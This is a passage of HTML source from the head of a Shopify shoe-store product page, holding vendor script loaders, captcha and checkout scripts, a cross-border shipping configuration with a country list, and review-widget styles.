bmUiLCJ0IjpbIm9yZGVycy9mdWxmaWxsZWQiXSwidiI6IiIsImEiOiJTaG9waWZ5LTIwMjEtMDQifQ==\u0026shop=pleaser-usa.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/pleaser-usa.myshopify.com.js?settings=1743464983362\u0026shop=pleaser-usa.myshopify.com","https:\/\/cdn.attn.tv\/plsrshoes\/dtag.js?shop=pleaser-usa.myshopify.com","\/\/backinstock.useamp.com\/widget\/9586_1767153679.js?category=bis\u0026v=6\u0026shop=pleaser-usa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":20897573,"offset":-28800,"reqid":"f1f52b25-e75d-40ac-9059-5c74589dbb77-1768916868","pageurl":"pleasershoes.com\/products\/tipjar-7082cm","u":"8cf38c5bcb7d","p":"product","rtyp":"product","rid":7283408502832};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pleasershoes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//pleasershoes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pleasershoes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pleasershoes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> <!-- Header hook for plugins -->

	<script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

  
  <style> body[ge-active='true'] .announcement-bar{display:none!important;}</style>
  

  

<link rel="stylesheet" type="text/css" href="https://crossborder-integration.global-e.com/resources/css/10001446/US"/>
<script>
    GLBE_PARAMS = {
        appUrl: "https://crossborder-integration.global-e.com/",
        pixelUrl: "https://utils.global-e.com",
        pixelEnabled: true,
        geAppUrl: "https://web.global-e.com/",
        env: "Production",
        geCDNUrl: "https://webservices.global-e.com/",
        apiUrl: "https://api.global-e.com/",
        emi: "s5stp",
        mid: "10001446",
        hiddenElements: ".ge-hide,.afterpay-paragraph,form[action='https://payments.amazon.com/checkout/signin']",
        countryCode: "US",
        countryName: "United States",
        currencyCode: "USD",
        currencyName: "United States Dollar",
        locale: "en",
        operatedCountries: ["AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BR","BS","BT","BW","BZ","CA","CD","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CY","CZ","DE","DJ","DK","DM","DO","DZ","EC","EE","EG","ES","ET","FI","FJ","FK","FO","FR","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IN","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LC","LI","LK","LR","LS","LT","LU","LV","MA","MC","MD","ME","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PT","PY","QA","RE","RO","RS","RW","SA","SB","SC","SE","SG","SH","SI","SK","SL","SM","SO","SR","ST","SV","SX","SZ","TC","TD","TG","TH","TL","TN","TO","TR","TT","TV","TW","TZ","UG","UY","UZ","VA","VC","VE","VG","VN","VU","WS","YT","ZA","ZM","ZW"],
        allowedCountries: [{ code: 'AF', name: 'Afghanistan' }, { code: 'AL', name: 'Albania' }, { code: 'DZ', name: 'Algeria' }, { code: 'AD', name: 'Andorra' }, { code: 'AO', name: 'Angola' }, { code: 'AI', name: 'Anguilla' }, { code: 'AG', name: 'Antigua &amp; Barbuda' }, { code: 'AR', name: 'Argentina' }, { code: 'AM', name: 'Armenia' }, { code: 'AW', name: 'Aruba' }, { code: 'AU', name: 'Australia' }, { code: 'AT', name: 'Austria' }, { code: 'AZ', name: 'Azerbaijan' }, { code: 'BS', name: 'Bahamas' }, { code: 'BH', name: 'Bahrain' }, { code: 'BD', name: 'Bangladesh' }, { code: 'BB', name: 'Barbados' }, { code: 'BE', name: 'Belgium' }, { code: 'BZ', name: 'Belize' }, { code: 'BJ', name: 'Benin' }, { code: 'BM', name: 'Bermuda' }, { code: 'BT', name: 'Bhutan' }, { code: 'BO', name: 'Bolivia' }, { code: 'BA', name: 'Bosnia &amp; Herzegovina' }, { code: 'BW', name: 'Botswana' }, { code: 'BR', name: 'Brazil' }, { code: 'VG', name: 'British Virgin Islands' }, { code: 'BN', name: 'Brunei' }, { code: 'BG', name: 'Bulgaria' }, { code: 'BF', name: 'Burkina Faso' }, { code: 'BI', name: 'Burundi' }, { code: 'KH', name: 'Cambodia' }, { code: 'CM', name: 'Cameroon' }, { code: 'CA', name: 'Canada' }, { code: 'CV', name: 'Cape Verde' }, { code: 'KY', name: 'Cayman Islands' }, { code: 'TD', name: 'Chad' }, { code: 'CL', name: 'Chile' }, { code: 'CN', name: 'China' }, { code: 'CO', name: 'Colombia' }, { code: 'KM', name: 'Comoros' }, { code: 'CG', name: 'Congo - Brazzaville' }, { code: 'CD', name: 'Congo - Kinshasa' }, { code: 'CK', name: 'Cook Islands' }, { code: 'CR', name: 'Costa Rica' }, { code: 'HR', name: 'Croatia' }, { code: 'CW', name: 'Curaçao' }, { code: 'CY', name: 'Cyprus' }, { code: 'CZ', name: 'Czechia' }, { code: 'DK', name: 'Denmark' }, { code: 'DJ', name: 'Djibouti' }, { code: 'DM', name: 'Dominica' }, { code: 'DO', name: 'Dominican Republic' }, { code: 'EC', name: 'Ecuador' }, { code: 'EG', name: 'Egypt' }, { code: 'SV', name: 'El Salvador' }, { code: 'GQ', name: 'Equatorial Guinea' }, { code: 'EE', name: 'Estonia' }, { code: 'SZ', name: 'Eswatini' }, { code: 'ET', name: 'Ethiopia' }, { code: 'FK', name: 'Falkland Islands' }, { code: 'FO', name: 'Faroe Islands' }, { code: 'FJ', name: 'Fiji' }, { code: 'FI', name: 'Finland' }, { code: 'FR', name: 'France' }, { code: 'GF', name: 'French Guiana' }, { code: 'PF', name: 'French Polynesia' }, { code: 'GA', name: 'Gabon' }, { code: 'GM', name: 'Gambia' }, { code: 'GE', name: 'Georgia' }, { code: 'DE', name: 'Germany' }, { code: 'GH', name: 'Ghana' }, { code: 'GI', name: 'Gibraltar' }, { code: 'GR', name: 'Greece' }, { code: 'GL', name: 'Greenland' }, { code: 'GD', name: 'Grenada' }, { code: 'GP', name: 'Guadeloupe' }, { code: 'GT', name: 'Guatemala' }, { code: 'GG', name: 'Guernsey' }, { code: 'GN', name: 'Guinea' }, { code: 'GW', name: 'Guinea-Bissau' }, { code: 'GY', name: 'Guyana' }, { code: 'HT', name: 'Haiti' }, { code: 'HN', name: 'Honduras' }, { code: 'HK', name: 'Hong Kong SAR' }, { code: 'HU', name: 'Hungary' }, { code: 'IS', name: 'Iceland' }, { code: 'IN', name: 'India' }, { code: 'ID', name: 'Indonesia' }, { code: 'IE', name: 'Ireland' }, { code: 'IL', name: 'Israel' }, { code: 'IT', name: 'Italy' }, { code: 'JM', name: 'Jamaica' }, { code: 'JP', name: 'Japan' }, { code: 'JE', name: 'Jersey' }, { code: 'JO', name: 'Jordan' }, { code: 'KZ', name: 'Kazakhstan' }, { code: 'KE', name: 'Kenya' }, { code: 'KI', name: 'Kiribati' }, { code: 'KW', name: 'Kuwait' }, { code: 'KG', name: 'Kyrgyzstan' }, { code: 'LA', name: 'Laos' }, { code: 'LV', name: 'Latvia' }, { code: 'LS', name: 'Lesotho' }, { code: 'LR', name: 'Liberia' }, { code: 'LI', name: 'Liechtenstein' }, { code: 'LT', name: 'Lithuania' }, { code: 'LU', name: 'Luxembourg' }, { code: 'MO', name: 'Macao SAR' }, { code: 'MG', name: 'Madagascar' }, { code: 'MW', name: 'Malawi' }, { code: 'MY', name: 'Malaysia' }, { code: 'MV', name: 'Maldives' }, { code: 'ML', name: 'Mali' }, { code: 'MT', name: 'Malta' }, { code: 'MQ', name: 'Martinique' }, { code: 'MR', name: 'Mauritania' }, { code: 'MU', name: 'Mauritius' }, { code: 'YT', name: 'Mayotte' }, { code: 'MX', name: 'Mexico' }, { code: 'MD', name: 'Moldova' }, { code: 'MC', name: 'Monaco' }, { code: 'MN', name: 'Mongolia' }, { code: 'ME', name: 'Montenegro' }, { code: 'MS', name: 'Montserrat' }, { code: 'MA', name: 'Morocco' }, { code: 'MZ', name: 'Mozambique' }, { code: 'MM', name: 'Myanmar (Burma)' }, { code: 'NA', name: 'Namibia' }, { code: 'NR', name: 'Nauru' }, { code: 'NP', name: 'Nepal' }, { code: 'NL', name: 'Netherlands' }, { code: 'NC', name: 'New Caledonia' }, { code: 'NZ', name: 'New Zealand' }, { code: 'NI', name: 'Nicaragua' }, { code: 'NE', name: 'Niger' }, { code: 'NG', name: 'Nigeria' }, { code: 'NU', name: 'Niue' }, { code: 'MK', name: 'North Macedonia' }, { code: 'NO', name: 'Norway' }, { code: 'OM', name: 'Oman' }, { code: 'PK', name: 'Pakistan' }, { code: 'PA', name: 'Panama' }, { code: 'PG', name: 'Papua New Guinea' }, { code: 'PY', name: 'Paraguay' }, { code: 'PE', name: 'Peru' }, { code: 'PH', name: 'Philippines' }, { code: 'PL', name: 'Poland' }, { code: 'PT', name: 'Portugal' }, { code: 'QA', name: 'Qatar' }, { code: 'RE', name: 'Réunion' }, { code: 'RO', name: 'Romania' }, { code: 'RW', name: 'Rwanda' }, { code: 'WS', name: 'Samoa' }, { code: 'SM', name: 'San Marino' }, { code: 'ST', name: 'São Tomé &amp; Príncipe' }, { code: 'SA', name: 'Saudi Arabia' }, { code: 'SN', name: 'Senegal' }, { code: 'RS', name: 'Serbia' }, { code: 'SC', name: 'Seychelles' }, { code: 'SL', name: 'Sierra Leone' }, { code: 'SG', name: 'Singapore' }, { code: 'SX', name: 'Sint Maarten' }, { code: 'SK', name: 'Slovakia' }, { code: 'SI', name: 'Slovenia' }, { code: 'SB', name: 'Solomon Islands' }, { code: 'SO', name: 'Somalia' }, { code: 'ZA', name: 'South Africa' }, { code: 'KR', name: 'South Korea' }, { code: 'ES', name: 'Spain' }, { code: 'LK', name: 'Sri Lanka' }, { code: 'BL', name: 'St. Barthélemy' }, { code: 'SH', name: 'St. Helena' }, { code: 'KN', name: 'St. Kitts &amp; Nevis' }, { code: 'LC', name: 'St. Lucia' }, { code: 'VC', name: 'St. Vincent &amp; Grenadines' }, { code: 'SR', name: 'Suriname' }, { code: 'SE', name: 'Sweden' }, { code: 'CH', name: 'Switzerland' }, { code: 'TW', name: 'Taiwan' }, { code: 'TZ', name: 'Tanzania' }, { code: 'TH', name: 'Thailand' }, { code: 'TL', name: 'Timor-Leste' }, { code: 'TG', name: 'Togo' }, { code: 'TO', name: 'Tonga' }, { code: 'TT', name: 'Trinidad &amp; Tobago' }, { code: 'TN', name: 'Tunisia' }, { code: 'TC', name: 'Turks &amp; Caicos Islands' }, { code: 'TV', name: 'Tuvalu' }, { code: 'UG', name: 'Uganda' }, { code: 'AE', name: 'United Arab Emirates' }, { code: 'GB', name: 'United Kingdom' }, { code: 'US', name: 'United States' }, { code: 'UY', name: 'Uruguay' }, { code: 'UZ', name: 'Uzbekistan' }, { code: 'VU', name: 'Vanuatu' }, { code: 'VA', name: 'Vatican City' }, { code: 'VE', name: 'Venezuela' }, { code: 'VN', name: 'Vietnam' }, { code: 'ZM', name: 'Zambia' }, { code: 'ZW', name: 'Zimbabwe' }, ],
        c1Enabled:"False",
        siteId: "7ce243a1e1a2",
        isTokenEnabled: "true",
};
</script>


  <!-- Yotpo Loyalty Widget Loader -->
  <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/WYMLJfcHXU3ruxwrHb8yuw" async></script>
  
<!-- BEGIN app block: shopify://apps/attentive/blocks/attn-tag/8df62c72-8fe4-407e-a5b3-72132be30a0d --><script type="text/javascript" src="https://ipclt.pleasershoes.com/providers/atLabel/load" onerror=" var fallbackScript = document.createElement('script'); fallbackScript.src = 'https://cdn.attn.tv/plsrshoes/dtag.js'; document.head.appendChild(fallbackScript);" data-source="loaded?source=app-embed" defer="defer"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-loyalty-rewards/blocks/loader-app-embed-block/2f9660df-5018-4e02-9868-ee1fb88d6ccd -->
    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/WYMLJfcHXU3ruxwrHb8yuw" async></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/okendo/blocks/theme-settings/bb689e69-ea70-4661-8fb7-ad24a2e23c29 --><!-- BEGIN app snippet: header-metafields -->










    <style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-styles.9d163ae1.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-star-rating.4cb378a8.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-keywords.0942444f.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-summary.a0c9d7d6.css"></style><style type="text/css">.okeReviews[data-oke-container],div.okeReviews{font-size:14px;font-size:var(--oke-text-regular);font-weight:400;font-family:var(--oke-text-fontFamily);line-height:1.6}.okeReviews[data-oke-container] *,.okeReviews[data-oke-container] :after,.okeReviews[data-oke-container] :before,div.okeReviews *,div.okeReviews :after,div.okeReviews :before{box-sizing:border-box}.okeReviews[data-oke-container] h1,.okeReviews[data-oke-container] h2,.okeReviews[data-oke-container] h3,.okeReviews[data-oke-container] h4,.okeReviews[data-oke-container] h5,.okeReviews[data-oke-container] h6,div.okeReviews h1,div.okeReviews h2,div.okeReviews h3,div.okeReviews h4,div.okeReviews h5,div.okeReviews h6{font-size:1em;font-weight:400;line-height:1.4;margin:0}.okeReviews[data-oke-container] ul,div.okeReviews ul{padding:0;margin:0}.okeReviews[data-oke-container] li,div.okeReviews li{list-style-type:none;padding:0}.okeReviews[data-oke-container] p,div.okeReviews p{line-height:1.8;margin:0 0 4px}.okeReviews[data-oke-container] p:last-child,div.okeReviews p:last-child{margin-bottom:0}.okeReviews[data-oke-container] a,div.okeReviews a{text-decoration:none;color:inherit}.okeReviews[data-oke-container] button,div.okeReviews button{border-radius:0;border:0;box-shadow:none;margin:0;width:auto;min-width:auto;padding:0;background-color:transparent;min-height:auto}.okeReviews[data-oke-container] button,.okeReviews[data-oke-container] input,.okeReviews[data-oke-container] select,.okeReviews[data-oke-container] textarea,div.okeReviews button,div.okeReviews input,div.okeReviews select,div.okeReviews textarea{font-family:inherit;font-size:1em}.okeReviews[data-oke-container] label,.okeReviews[data-oke-container] select,div.okeReviews label,div.okeReviews select{display:inline}.okeReviews[data-oke-container] select,div.okeReviews select{width:auto}.okeReviews[data-oke-container] article,.okeReviews[data-oke-container] aside,div.okeReviews article,div.okeReviews aside{margin:0}.okeReviews[data-oke-container] table,div.okeReviews table{background:transparent;border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:1em;table-layout:auto}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,.okeReviews[data-oke-container] table tr,div.okeReviews table td,div.okeReviews table th,div.okeReviews table tr{border:0;font-family:inherit;font-size:1em}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,div.okeReviews table td,div.okeReviews table th{background:transparent;font-weight:400;letter-spacing:normal;padding:0;text-align:left;text-transform:none;vertical-align:middle}.okeReviews[data-oke-container] table tr:hover td,.okeReviews[data-oke-container] table tr:hover th,div.okeReviews table tr:hover td,div.okeReviews table tr:hover th{background:transparent}.okeReviews[data-oke-container] fieldset,div.okeReviews fieldset{border:0;padding:0;margin:0;min-width:0}.okeReviews[data-oke-container] img,.okeReviews[data-oke-container] svg,div.okeReviews img,div.okeReviews svg{max-width:none}.okeReviews[data-oke-container] div:empty,div.okeReviews div:empty{display:block}.okeReviews[data-oke-container] .oke-icon:before,div.okeReviews .oke-icon:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit}.okeReviews[data-oke-container] .oke-icon--select-arrow:before,div.okeReviews .oke-icon--select-arrow:before{content:""}.okeReviews[data-oke-container] .oke-icon--loading:before,div.okeReviews .oke-icon--loading:before{content:""}.okeReviews[data-oke-container] .oke-icon--pencil:before,div.okeReviews .oke-icon--pencil:before{content:""}.okeReviews[data-oke-container] .oke-icon--filter:before,div.okeReviews .oke-icon--filter:before{content:""}.okeReviews[data-oke-container] .oke-icon--play:before,div.okeReviews .oke-icon--play:before{content:""}.okeReviews[data-oke-container] .oke-icon--tick-circle:before,div.okeReviews .oke-icon--tick-circle:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-left:before,div.okeReviews .oke-icon--chevron-left:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-right:before,div.okeReviews .oke-icon--chevron-right:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-down:before,div.okeReviews .oke-icon--thumbs-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-up:before,div.okeReviews .oke-icon--thumbs-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--close:before,div.okeReviews .oke-icon--close:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-up:before,div.okeReviews .oke-icon--chevron-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-down:before,div.okeReviews .oke-icon--chevron-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--star:before,div.okeReviews .oke-icon--star:before{content:""}.okeReviews[data-oke-container] .oke-icon--magnifying-glass:before,div.okeReviews .oke-icon--magnifying-glass:before{content:""}@font-face{font-family:oke-widget-icons;src:url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.ttf) format("truetype"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.woff) format("woff"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/img/oke-widget-icons.bc0d6b0a.svg) format("svg");font-weight:400;font-style:normal;font-display:block}.okeReviews[data-oke-container] .oke-button,div.okeReviews .oke-button{display:inline-block;border-style:solid;border-color:var(--oke-button-borderColor);border-width:var(--oke-button-borderWidth);background-color:var(--oke-button-backgroundColor);line-height:1;padding:12px 24px;margin:0;border-radius:var(--oke-button-borderRadius);color:var(--oke-button-textColor);text-align:center;position:relative;font-weight:var(--oke-button-fontWeight);font-size:var(--oke-button-fontSize);font-family:var(--oke-button-fontFamily);outline:0}.okeReviews[data-oke-container] .oke-button-text,.okeReviews[data-oke-container] .oke-button .oke-icon,div.okeReviews .oke-button-text,div.okeReviews .oke-button .oke-icon{line-height:1}.okeReviews[data-oke-container] .oke-button.oke-is-loading,div.okeReviews .oke-button.oke-is-loading{position:relative}.okeReviews[data-oke-container] .oke-button.oke-is-loading:before,div.okeReviews .oke-button.oke-is-loading:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:undefined;font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-button.oke-is-loading>*,div.okeReviews .oke-button.oke-is-loading>*{opacity:0}.okeReviews[data-oke-container] .oke-button.oke-is-active,div.okeReviews .oke-button.oke-is-active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading),div.okeReviews .oke-button:not(.oke-is-loading){cursor:pointer}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{background-color:var(--oke-button-backgroundColorHover);color:var(--oke-button-textColorHover);border-color:var(--oke-button-borderColorHover);box-shadow:0 0 0 2px var(--oke-button-backgroundColorHover)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):active,.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-title,div.okeReviews .oke-title{font-weight:var(--oke-title-fontWeight);font-size:var(--oke-title-fontSize);font-family:var(--oke-title-fontFamily)}.okeReviews[data-oke-container] .oke-bodyText,div.okeReviews .oke-bodyText{font-weight:var(--oke-bodyText-fontWeight);font-size:var(--oke-bodyText-fontSize);font-family:var(--oke-bodyText-fontFamily)}.okeReviews[data-oke-container] .oke-linkButton,div.okeReviews .oke-linkButton{cursor:pointer;font-weight:700;pointer-events:auto;text-decoration:underline}.okeReviews[data-oke-container] .oke-linkButton:hover,div.okeReviews .oke-linkButton:hover{text-decoration:none}.okeReviews[data-oke-container] .oke-readMore,div.okeReviews .oke-readMore{cursor:pointer;color:inherit;text-decoration:underline}.okeReviews[data-oke-container] .oke-select,div.okeReviews .oke-select{cursor:pointer;background-repeat:no-repeat;background-position-x:100%;background-position-y:50%;border:none;padding:0 24px 0 12px;-moz-appearance:none;appearance:none;color:inherit;-webkit-appearance:none;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='currentColor' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E");outline-offset:4px}.okeReviews[data-oke-container] .oke-select:disabled,div.okeReviews .oke-select:disabled{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%239a9db1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E")}.okeReviews[data-oke-container] .oke-loader,div.okeReviews .oke-loader{position:relative}.okeReviews[data-oke-container] .oke-loader:before,div.okeReviews .oke-loader:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:var(--oke-text-secondaryColor);font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-a11yText,div.okeReviews .oke-a11yText{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.okeReviews[data-oke-container] .oke-hidden,div.okeReviews .oke-hidden{display:none}.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:2147483647;max-height:100%;background-color:rgba(0,0,0,.5);padding:40px 0 32px}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal,div.okeReviews 